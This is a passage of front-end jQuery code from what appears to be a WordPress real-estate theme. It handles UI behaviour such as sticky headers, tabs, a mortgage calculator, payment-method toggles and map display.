        $('.advanced-search-module').parents('.vc_row').addClass('houzez-overflow-visible');
    }

    /* ------------------------------------------------------------------------ */
    /*  CHECK USER AGENTS
     /* ------------------------------------------------------------------------ */
    var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);

    /* ------------------------------------------------------------------------ */
    /*  BODY LOAD
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.body-splash').length > 0 ){
            $('.body-splash').addClass('loaded');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP ZOOM
    /* ------------------------------------------------------------------------ */
    $('.map-zoom-actions #houzez-gmap-full').on('click',function () {
        if($(this).hasClass('active')== true){
            $(this).removeClass('active').children('span').text('Fullscreen');
            $(this).children('i').removeClass('fa-square-o').addClass('fa-arrows-alt');
            $('#houzez-gmap-main').removeClass('mapfull');
            $('.header-media').delay(1000).queue(function(next){
                $('.header-media').css('height','auto');
                next();
            });

        }else{
            $('.header-media').height($('#houzez-gmap-main').height());
            $(this).addClass('active').children('span').text('Default');
            $(this).children('i').removeClass('fa-arrows-alt').addClass('fa fa-square-o');
            $('#houzez-gmap-main').addClass('mapfull');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $('.panel-btn, .panel-btn-close').on('click',function () {
        if($('.compare-panel').hasClass('panel-open')){
            $('.compare-panel').removeClass('panel-open');
        }else{
            $('.compare-panel').addClass('panel-open');
        }
    });


    /* ------------------------------------------------------------------------ */
    /*  PAYPAL & Stripe OPTIONS
     /* ------------------------------------------------------------------------ */

    $('.method-select input').on('change',function () {
        if($(this).is(':checked')) {
            $('.method-option').slideUp();
            $(this).parents('.method-row').next('.method-option').slideDown();
        }else{
            $('.method-option').slideUp();
        }
    });
    function paypal_option(ele){
        if($(ele).attr('checked')) {
            $(ele).parents('.method-row').next('.method-option').slideDown();
        }else{
            $(ele).parents('.method-row').next('.method-option').slideUp();
        }
    }

    paypal_option('.payment-paypal');
    paypal_option('.payment-stripe');

    $('button.stripe-button-el span').prepend('<i class="fa fa-credit-card"></i>');
    $('#stripe_package_recurring').click(function () {
        if( $(this).attr('checked') ) {
            $('.houzez_payment_form').append('<input type="hidden" name="houzez_stripe_recurring" id="houzez_stripe_recurring" value="1">');
        }else{
            $('#houzez_stripe_recurring').remove();
        }
    });

    //Add form checkout id
    var houzez_payment_type = $("input[name='houzez_payment_type']");
    houzez_payment_type.click(function(){
        var form = $(this).parents('form');
        if( $(this).val() === '2checkout' ) {
            form.attr('action', twocheckout_page);
            $('#houzez_complete_membership, #houzez_complete_order').addClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').removeClass('hidden');
        } else {
            form.attr('action', stripe_page);
            $('#houzez_complete_membership, #houzez_complete_order').removeClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').addClass('hidden');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  INPUT PLUS MINUS
     /* ------------------------------------------------------------------------ */
    $('.btn-number').click(function(e){
        e.preventDefault();

        var fieldName = $(this).attr('data-field');
        var type      = $(this).attr('data-type');
        var input = $("input[name='"+fieldName+"']");
        var currentVal = parseInt(input.val());
        if (!isNaN(currentVal)) {
            if(type == 'minus') {

                if(currentVal > input.attr('min')) {
                    input.val(currentVal - 1).change();
                }
                if(parseInt(input.val()) == input.attr('min')) {
                    $(this).attr('disabled', true);
                }

            } else if(type == 'plus') {

                if(currentVal < input.attr('max')) {
                    input.val(currentVal + 1).change();
                }
                if(parseInt(input.val()) == input.attr('max')) {
                    $(this).attr('disabled', true);
                }

            }
        } else {
            input.val(0);
        }
    });
    $('.input-number').focusin(function(){
        $(this).data('oldValue', $(this).val());
    });
    $('.input-number').change(function() {

        var minValue =  parseInt($(this).attr('min'));
        var maxValue =  parseInt($(this).attr('max'));
        var valueCurrent = parseInt($(this).val());

        var name = $(this).attr('name');
        if(valueCurrent >= minValue) {
            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the minimum value was reached');
            $(this).val($(this).data('oldValue'));
        }
        if(valueCurrent <= maxValue) {
            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the maximum value was reached');
            $(this).val($(this).data('oldValue'));
        }

    });
    $(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
            // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
            // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  FUNCTION FOR TOUCH DEVICES
    /* ------------------------------------------------------------------------ */
    function isTouchDevice(){
        return true == ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch);
    }

    /* ------------------------------------------------------------------------ */
    /*  IF HEADER OR SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    var ifHeaderSticky = $('#header-section').data('sticky');
    var ifHeaderBottomSticky = $('#header-section .header-bottom').data('sticky');
    var ifAdvanceSearchSticky = $('.advance-search-header').data('sticky');
    var topBarLenght = $('.top-bar').length;

    var stickyHeaderH = $('#header-section').innerHeight();
    var stickyAdvanceSearchH = $('.advance-search-header').innerHeight();
    var stickyHeaderBottomH = $('#header-section .header-bottom').innerHeight();
    var topMargin = 0;

    if(ifHeaderSticky == 1){
        topMargin = stickyHeaderH;
    }
    if(ifAdvanceSearchSticky == 1){
        topMargin = stickyAdvanceSearchH;
    }
    if(ifHeaderBottomSticky == 1){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-3')){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-2')){
        topMargin = stickyHeaderBottomH;
    }

    $(document).ready(function() {
        var $wpAdminBar = $('#wpadminbar');
        if ($wpAdminBar.length) {
           topMargin = topMargin + ($wpAdminBar.outerHeight());
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SCROLL TO TOP
     /* ------------------------------------------------------------------------ */
    //Check to see if the window is top if not then display button
    var scroll_top = $('.scrolltop-btn');
    $(window).on("scroll",function(){
        if ($(this).scrollTop() > 100) {
            scroll_top.fadeIn(1000);
        } else {
            scroll_top.fadeOut(1000);
        }
    });

    $(".back-top").on('click',function() {
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

    /* ------------------------------------------------------------------------ */
    /*  PROPERTY MENU TARGET NAV
     /* ------------------------------------------------------------------------ */
    var propertyMenuH = $('.property-menu-wrap').innerHeight();
    if($('.property-menu-wrap').length) {
        $(".target").each(function () {
            $(this).on('click', function (e) {
                var jump = $(this).attr("href");
                var scrollto = ($(jump).offset().top);
                scrollto = scrollto - (topMargin) - (propertyMenuH-2);
                $("html, body").animate({scrollTop: scrollto}, {duration: 1000, easing: 'easeInOutExpo', queue: false});
                e.preventDefault();
            });

        });

        $(window).on('scroll', function () {
            $('.target-block').each(function () {
                if ($(window).scrollTop() >= $(this).offset().top - (topMargin) - (propertyMenuH)) {
                    var id = $(this).attr('id');
                    $('.target').removeClass('active');
                    $('.target[href=#' + id + ']').addClass('active');
                } else if ($(window).scrollTop() <= 0) {
                    $('.target').removeClass('active');
                }
            });
        });

        //Target nav sticky
        $(window).on('scroll', function() {
            if($(window).scrollTop() >= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeIn();
            }else if($(window).scrollTop() <= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeOut();
            }
        });
    }
    /* ------------------------------------------------------------------------ */
    /*  One page smooth scroll
     /* ------------------------------------------------------------------------ */
    $(function() {
        $('#header-section a[href*="#"]:not([href="#"])').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                if (target.length) {
                    $('html, body').animate({
                        scrollTop: target.offset().top
                    }, 1000);
                    return false;
                }
            }
        });
    });

    $('#commentform input.submit').addClass('btn btn-primary');
    $('.widget_nav_menu, .widget_pages').addClass('widget-pages');
    $('.footer-widget.widget_mc4wp_form_widget').addClass('widget-newsletter');

    $('.blog-article .pagination-main ul.pagination a').wrap('<li></li>');


    /* ------------------------------------------------------------------------ */
    /*  STICKY SIDEBAR
    /* ------------------------------------------------------------------------ */

   function property_menu_h(ele){
        var StickySidebarTop = topMargin;
        if($('.property-menu-wrap').length) {
            StickySidebarTop = ele + ($('.property-menu-wrap').innerHeight())
        }
        return StickySidebarTop;
    }

    $('.houzez_sticky').theiaStickySidebar({
        additionalMarginTop: property_menu_h(topMargin),
        minWidth: 768,
        updateSidebarHeight: false
    });


    if( $('#houzez_mortgage_calculate').length > 0 ) {
        $('#houzez_mortgage_calculate').click(function(e) {
            e.preventDefault();

            var monthly_payment = HOUZEZ_ajaxcalls_vars.monthly_payment;
            var weekly_payment = HOUZEZ_ajaxcalls_vars.weekly_payment;
            var bi_weekly_payment = HOUZEZ_ajaxcalls_vars.bi_weekly_payment;
            var currency_symb = HOUZEZ_ajaxcalls_vars.currency_symbol;

            var totalPrice  = 0;
            var down_payment = 0;
            var term_years  = 0;
            var interest_rate = 0;
            var amount_financed  = 0;
            var monthInterest = 0;
            var intVal = 0;
            var mortgage_pay = 0;
            var annualCost = 0;
            var payment_period;
            var mortgage_pay_text;


            payment_period = $('#mc_payment_period').val();

            totalPrice = $('#mc_total_amount').val().replace(/,/g, '');
            down_payment = $('#mc_down_payment').val().replace(/,/g, '');
            amount_financed = totalPrice - down_payment;
            term_years =  parseInt ($('#mc_term_years').val(),10) * payment_period;
            interest_rate = parseFloat ($('#mc_interest_rate').val(),10);
            monthInterest = interest_rate / (payment_period * 100);
            intVal = Math.pow( 1 + monthInterest, -term_years );
            mortgage_pay = amount_financed * (monthInterest / (1 - intVal));
            annualCost = mortgage_pay * payment_period;

            if( payment_period == '12' ) {
                mortgage_pay_text = monthly_payment;

            } else if ( payment_period == '26' ) {
                mortgage_pay_text = bi_weekly_payment;

            } else if ( payment_period == '52' ) {
                mortgage_pay_text = weekly_payment;

            }

            if(currency_position == 'after') {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> "+(Math.round(mortgage_pay * 100)) / 100 + currency_symb + "</span></h3>");
                $('#amount_financed').html(((Math.round(amount_financed * 100)) / 100)+currency_symb);
                $('#mortgage_pay').html(((Math.round(mortgage_pay * 100)) / 100)+currency_symb);
                $('#annual_cost').html(( (Math.round(annualCost * 100)) / 100)+currency_symb);
            } else {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> " +currency_symb+ (Math.round(mortgage_pay * 100)) / 100 + "</span></h3>");
                $('#amount_financed').html(currency_symb+(Math.round(amount_financed * 100)) / 100);
                $('#mortgage_pay').html(currency_symb+(Math.round(mortgage_pay * 100)) / 100);
                $('#annual_cost').html(currency_symb+(Math.round(annualCost * 100)) / 100);
            }

            $('#total_mortgage_with_interest').html();
            $('.morg-detail').show();
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Date picker
     /* ------------------------------------------------------------------------ */
    if($('.input_date').length > 0) {
        $( ".input_date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }
    if($('.search-date').length > 0) {
        $( ".search-date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }

    /* ------------------------------------------------------------------------
     /*  parallax
     ------------------------------------------------------------------------- */
    function parallax(){

        if($('.header-media .banner-parallax').length){
            var banner_distance = $('.header-media').offset().top;
            var start_scroll = banner_distance + 15;
            var scrolled = $(window).scrollTop() - start_scroll;
            if($(window).scrollTop() >= start_scroll){

                //$('.banner-inner').css('background-position-y', (scrolled*-0.9)+'px');
                $('.banner-bg-wrap').css("transform","translate3d(0,"+-scrolled*-0.3+"px,0)");
            }else if($(window).scrollTop() < start_scroll){
                $('.banner-bg-wrap').css("transform","translate3d(0,0px,0)");
            }
        }

    }
    parallax();
    $(window).scroll(function(e){
        parallax();
    });
    
    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    if($("a[data-fancy^='property_video']").length > 0) {
        $("a[data-fancy^='property_video']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'default',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    if($("a[data-fancy^='property_gallery']").length > 0) {
        $("a[data-fancy^='property_gallery']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'facebook',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Properties filter on My properties dashboard
     /* ------------------------------------------------------------------------ */
    $("#property_name").keyup(function(){

        // Retrieve the input field text and reset the count to zero
        var filter = $(this).val(), count = 0;

        // Loop through the comment list
        $(".my-property-listing .item-wrap").each(function(){

            // If the list item does not contain the text phrase fade it out
            if ($(this).text().search(new RegExp(filter, "i")) < 0) {
                $(this).fadeOut();

                // Show the list item if the phrase matches and increase the count by 1
            } else {
                $(this).show();
                count++;
            }
        });

        // Update the count
        var numberItems = count;
        $(".my-property-search button").text(count);
    });

    /* ------------------------------------------------------------------------ */
    /*	SEARCH TABER
    /* ------------------------------------------------------------------------ */
    $('.banner-search-tabs .search-tab').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.banner-search-tabs .search-tab').removeClass('active');
            $(this).addClass('active');
            $('.banner-search-taber .tab-pane').removeClass('active in');
            $('.banner-search-taber .tab-pane').eq($(this).index()).addClass('active').delay(5).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.detail-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.detail-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.detail-content-tabber .tab-pane').removeClass('active in');
            $('.detail-content-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* FLOOR PLAN TABBER
    /* ------------------------------------------------------------------------ */
    $('.plan-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.plan-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.plan-tabber .tab-pane').removeClass('active in');
            $('.plan-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* MODULE TABER
     /* ------------------------------------------------------------------------ */
    $('.houzez-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.houzez-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.houzez-taber-body .tab-pane').removeClass('active in');
            $('.houzez-taber-body .tab-pane').eq($(this).index()).addClass('active').delay(50).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* PROFILE DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.profile-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.profile-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.profile-tab-pane').removeClass('active in');
            $('.profile-tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*	LOGIN TABBER
    /* ------------------------------------------------------------------------ */
    function houzez_tabber(target){
        $(""+target+""+' .login-tabs > li').on('click',function(){
            if($(this).hasClass('active')!=true){
                $('.login-tabs > li').removeClass('active');
                $(this).addClass('active');
                //alert('ok');
                $(""+target+""+' .login-block .tab-pane').removeClass('in active');
                $(""+target+""+' .login-block .tab-pane').eq($(this).index()).addClass('in active');
            }
        });
    }
    houzez_tabber('.widget');
    houzez_tabber('.footer-widget');
    houzez_tabber('.modal');

    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN ADD PROPERTY
     /* ------------------------------------------------------------------------ */

    $('.add-title-tab > .add-expand').click(function() {
        $(this).toggleClass('active');
        $(this).parent().next('.add-tab-content').slideToggle();
    });


    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN
     /* ------------------------------------------------------------------------ */

    $('.accord-tab').click(function() {
        $('.accord-tab').not(this).removeClass('active');
        $(this).toggleClass('active');

        $('.accord-tab').not(this).next('.accord-content').slideUp();
        $(this).next('.accord-content').slideToggle();
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP VIEW TABBER
     /* ------------------------------------------------------------------------ */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        e.target // newly activated tab
        e.relatedTarget // previous active tab
    });

    /* ------------------------------------------------------------------------ */
    /*  Houzez simple map
     /* ------------------------------------------------------------------------ */
    var simple_map = $( '#houzez-simple-map' );
    if (simple_map.length) {
        var styles = simple_map.data( 'styles' );


        $('#mapTab').click(function() {
            document.getElementById('houzez-simple-map').style.display="block";
            initialize();
        });


        var map = null;
        var fenway = new google.maps.LatLng(simple_map.data( 'latitude' ), simple_map.data( 'longitude' ));
        var mapOptions = {
            center: fenway,
            zoom: simple_map.data( 'zoom' )
        };

        var initialize = function() {
            map = new google.maps.Map(document.getElementById('houzez-simple-map'), mapOptions);
            var myLatLng = {lat: simple_map.data( 'latitude' ), lng: simple_map.data( 'longitude' )};
            var marker = new google.maps.Marker({
                position: myLatLng,
                map: map
            });
        }

    }

    /* ------------------------------------------------------------------------ */
    /*  BOOTSTRAP SELECT PICKER
     /* ------------------------------------------------------------------------ */
    if($('.selectpicker').length > 0){
        $('.selectpicker').selectpicker({
            dropupAuto: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  POST CARDS MASONRY
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.grid-block').length > 0){
            $('.grid-block').isotope({
                // options
                itemSelector: '.grid-item',
                horizontalOrder: true
                //layoutMode: 'fitRows'
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  TOOLTIP
     /* ------------------------------------------------------------------------ */
    if(isTouchDevice()===false) {
        $('[data-toggle="tooltip"]').tooltip();
    }

    /* ------------------------------------------------------------------------ */
    /*  SHARE TOOLTIP
     /* ------------------------------------------------------------------------ */
    $('.actions li').on('click',function(){

        if($(this).children('.share_tooltip').hasClass('in')){
            $(this).children('.share_tooltip').removeClass('in');
        }else{
            $('.actions li').children('.share_tooltip').removeClass('in');
            $(this).children('.share_tooltip').addClass('in');
        }

    });
    $(document).mouseup(function (e)
    {
        var tip = $(".share-btn");

        if (!tip.is(e.target) // if the target of the click isn't the container...
            && tip.has(e.target).length === 0) // ... nor a descendant of the container
        {
            $('.share_tooltip').removeClass('in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SET COLUMNS HEIGHT
     /* ------------------------------------------------------------------------ */
    /*if($('.footer-widget').length > 0){
        $('.footer-widget').matchHeight();
    }*/

    if($('.grid').length > 0) {
        $('.grid').each(function () {
            $(this).children().find('img').matchHeight({
                byRow: true,
                property: 'height',
                target: null,
                remove: false
            });
        });
    }
    //if($('.grid-view').length > 0) {
    /*$(window).load(function(){
     $('.post-card-description').matchHeight();
     });*/
    //}

    /* ------------------------------------------------------------------------ */
    /*  NAVIGATION
     /* ------------------------------------------------------------------------ */
    function houzez_nav_menu() {
        $('.navi ul li').each(function () {
            $(this).has('ul').not('.houzez-megamenu li').addClass('has-child');
        });

        $('.navi ul .has-child').hover(
            function () {
                $(this).addClass("active");
            },
            function () {
                $(this).removeClass("active");
            }
        );
    }
    houzez_nav_menu();

    function houzez_megamenu(){
        if($(window).width() > 991){
            var container = $('.container');
            var header = $('.header-section,#header-section');
            var header_bottom = $('.header-bottom');

            var containWidth = container.innerWidth();
            var windowWidth = $(window).width();
            var containOffset = container.offset();

            if($('.navi ul li').hasClass('houzez-megamenu')){

                $('.navi ul .houzez-megamenu').each(function () {
                    $("> .sub-menu",this).wrap("<div class='houzez-megamenu-inner'></div>");
                    var thisOffset = $(this).offset();
                    if(header.children('.container').length > 0 || header_bottom.children('.container').length > 0){
                        $("> .houzez-megamenu-inner",this).css({width:containWidth,left:-(thisOffset.left-containOffset.left)});
                    }else{
                        $("> .houzez-megamenu-inner",this).css({width:windowWidth,left: -thisOffset.left});
                        //alert(thisOffset);
                    }
                });

            }
        }
    }
    houzez_megamenu();
    $(window).on('resize',function () {
        houzez_megamenu();
    });
    $(window).bind('load',function () {
        houzez_megamenu();
    });


    /* ------------------------------------------------------------------------ */
    /*  CHANGE GRID LIST
     /* ------------------------------------------------------------------------ */
    $('.view-btn').on("click",function(){
        $('.view-btn').removeClass('active');
        $(this).addClass('active');
        if($(this).hasClass('btn-list')) {
            $('.property-listing').removeClass('grid-view grid-view-3-col').addClass('list-view');
        }
        else if($(this).hasClass('btn-grid')) {
            $('.property-listing').removeClass('list-view grid-view-3-col').addClass('grid-view');
        }
        else if($(this).hasClass('btn-grid-3-col')) {
            $('.property-listing').removeClass('list-view grid-view').addClass('grid-view grid-view-3-col');

        }
    });

    var top_bar = $('.top-bar');
    var header = $('#header-section');
    var header_bottom = header.find('.header-bottom');
    var header_search = $('.advance-search-header');
    var mobile_header = $('.header-mobile');
    var mobile_search = $('.advanced-search-mobile');


    var innerHeaderH = $('.header-section').outerHeight();
    var header_height = header.outerHeight();
    var splashFootH = $('.splash-footer').outerHeight();
    var advancedSearchH = header_search.outerHeight();
    var top_bar_height = top_bar.outerHeight();

    var mobile_header_height = mobile_header.outerHeight();
    var mobile_search_height = mobile_search.outerHeight();

    /* ------------------------------------------------------------------------ */
    /*  HEADER STICKY
     /* ------------------------------------------------------------------------ */

    var header_sticky = header.data('sticky');
    var header_bottom_sticky = header_bottom.data('sticky');
    var header_mobile_sticky = mobile_header.data('sticky');
    //var get_header_class = $('#header-section').attr('class');



    if(header_bottom_sticky === 1){
        this_sticky(header_bottom);
    }
    if(header_sticky === 1){
        this_sticky(header);
    }
    if(header_mobile_sticky === 1){
        this_sticky(mobile_header);

        //get_header_class = $('.header-mobile').attr('class');
    }

    function this_sticky(ele){
        var header_position = ele.outerHeight() * 2;
        var sticky_nav = ele.clone().removeAttr('style').removeClass('houzez-header-transparent nav-left');
        var get_header_class = sticky_nav.attr('class');

        if($(sticky_nav).hasClass('header-bottom')){
            get_header_class = $('.header-bottom').parent('#header-section').attr('class');
        }
        //alert(get_header_class);
        //sticky_nav.removeClass('houzez-header-transparent');

        var sticky_wrap = $(sticky_nav).wrap("<div class='sticky_nav'></div>").parent().addClass(get_header_class);
        //sticky_wrap = sticky_wrap.removeClass('houzez-header-transparent nav-left');

        $('body').append( sticky_wrap );

        if($(sticky_wrap).hasClass('header-section-4')) {
            $('.sticky_nav .logo-desktop img').attr('src',HOUZEZ_ajaxcalls_vars.simple_logo);
        }

        function fix_header(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }else{
                sticky_wrap.css( 'top', '0' );
            }
        }

        $(window).on('scroll', function(){
            if($('#wpadminbar').length > 0 && getWindowWidth() > 600) {
                var admin_bar_height = $('#wpadminbar').outerHeight();
                sticky_wrap.css( 'top', admin_bar_height );
            }
            //if( $(window).scrollTop() >= ele.position().top + header_position ){
            if( $(window).scrollTop() >= 600 ){
                sticky_wrap.addClass('sticky-on');
            }
            else{
                sticky_wrap.removeClass('sticky-on');
            }
        });

        fix_header();
        $(window).resize(function(){
            fix_header();
        });
        houzez_megamenu();
        houzez_nav_menu();
    }

    /* ------------------------------------------------------------------------ */
    /*  ADVANCE SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    function advancedSearchSticky() {
        var search = null;
        var thisHeight = null;
        var sr_sticky_top = null;

        if(getWindowWidth() > 991){
            search = $('.advance-search-header');
            thisHeight = $('.advance-search-header').outerHeight();
        }else{
            search = $('.advanced-search-mobile');
            thisHeight = $('.advanced-search-mobile').outerHeight();
        }
        if (!search.data('sticky')) {
            return;
        }

        if( $(".splash-search")[0] ) {
            sr_sticky_top = $('.splash-search').offset().top;
            sr_sticky_top = sr_sticky_top + 200;
        } else {
            if(getWindowWidth() > 991){
                sr_sticky_top = $('.advance-search-header').offset().top + 65;
            }else{
                sr_sticky_top = $('.advanced-search-mobile').offset().top;
            }
        }

        if( sr_sticky_top == 0 ) {
            sr_sticky_top = $('#header-section').height();
        }

        $(window).scroll(function() {
            var scroll = $(window).scrollTop();
            var admin_nav = $('#wpadminbar').height() + 'px';

            if( admin_nav == 'nullpx' ) { admin_nav = '0px'; }

            if (scroll >= sr_sticky_top ) {
                search.addClass("advanced-search-sticky");
                search.css('top', admin_nav);
                $('#section-body').css('padding-top',thisHeight);
            } else {
                search.removeClass("advanced-search-sticky");
                search.removeAttr("style");
                $('#section-body').css('padding-top',0);
            }
        });
    }
    advancedSearchSticky();

    /* ------------------------------------------------------------------------ */
    /*  SEARCH PANEL HEIGHT FIX
    /* ------------------------------------------------------------------------ */
    $('.search-panel-btn').on('click',function () {
        if($('.search-panel').hasClass('panel-open')){
            $('.search-panel').removeClass('panel-open');
        }else{
            $('.search-panel').addClass('panel-open');
        }
    });
    function search_panel_height_fix(){
        var panel_bottom_height = $('.search-panel .search-bottom').outerHeight();
        $('.search-scroll').css('padding-bottom', panel_bottom_height);

        if($(window).width() < 991){
            $('.search-panel').removeClass('panel-open');
        }
    }
    search_panel_height_fix();
    $(window).on('resize',function () {
        search_panel_height_fix()
    });

    /* ------------------------------------------------------------------------ */
    /*  SECTION HEIGHT
    /* ------------------------------------------------------------------------ */
    function bg_image_size(size,url){
        var get_url = url,image;
        if(get_url) {
            // Remove url() or in case of Chrome url("")
            get_url = get_url.match(/^url\("?(.+?)"?\)$/);

            if (get_url[1]) {
                get_url = get_url[1];
                image = new Image();
                image.src = get_url;
                if (size == 'height') {
                    return image.height;
                } else {
                    return image.width;
                }
            }
        }
    }


    var totalTopBarsHeight = 0;
    var searchH = 0;

    function setSectionHeight() {
        var window_height = $(window).innerHeight();
        var admin_bar = $('#wpadminbar');
        var admin_bar_height = admin_bar.outerHeight();
        searchH = (window_height-innerHeaderH)-splashFootH;

        if (isChrome){
            $('.fave-screen-fix-inner').css( 'height', searchH-1 );
        }else{
            $('.fave-screen-fix-inner').css( 'height', searchH );
        }

        if(getWindowWidth() >= 992){
            if(header.length){
                totalTopBarsHeight = header_height;
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = parseInt(advancedSearchH) + parseInt(header_height);
            }
            if(header.is('*')
                && header_search.hasClass('search-hidden')) {
                totalTopBarsHeight = header_height;
            }

            if(header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height);
            }
            if(header.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(top_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height);
            }

            if(header.length
                && admin_bar.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && !header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(advancedSearchH) + parseInt(top_bar_height);
            }
            if(header.length
                && admin_bar.length
                && header_search.length
                && header_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(header_height) + parseInt(admin_bar_height) + parseInt(top_bar_height);
            }

        }else{
            if(mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && mobile_header.length) {
                totalTopBarsHeight = parseInt(mobile_search_height) + parseInt(mobile_header_height);
            }
            if(mobile_search.hasClass('search-hidden')
                && mobile_header.is('*')) {
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length){
                totalTopBarsHeight = mobile_header_height;
            }
            if(mobile_header.length
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(top_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && !mobile_search.hasClass('search-hidden')
                && top_bar.length){
                totalTopBarsHeight = parseInt(mobile_header_height) + parseInt(admin_bar_height) + parseInt(mobile_search_height) + parseInt(top_bar_height);
            }
            if(mobile_header.length
                && admin_bar.length
                && mobile_search.length
                && mobile_search.hasClass('search-hidden')
                && top_bar.length){
